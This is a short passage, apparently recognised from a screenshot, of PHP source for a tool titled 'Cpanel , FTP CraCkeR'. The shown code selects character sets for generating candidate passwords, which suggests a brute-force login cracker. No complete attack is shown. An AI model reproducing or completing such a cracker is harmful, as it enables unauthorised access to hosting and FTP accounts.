
elseif ($charset == "lowersymbols")
$vals = $charsetlowersymbols;
elseif ($charset == "uppersymbols")
$vals = $charsetuppersymbols;
elseif ($charset == "letterssymbols")
$vals = $charsetletterssymbols;
elseif ($charset == "numberssymbols")
$vals = $charsetnumericsymbols;
elseif ($charset == "lowernumericsymbols")
$vals = $charsetlowernumericsymbols;
elseif ($charset == "uppernumericsymbols")
$vals = $charsetuppernumericsymbols;
elseif ($charset == "lettersnumericsymbols")
$vals = $charsetlettersnumericsymbols;
else echo "INVALID CHARSET";
?>
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
</head>
<title>Cpanel , FTP CraCkeR</title>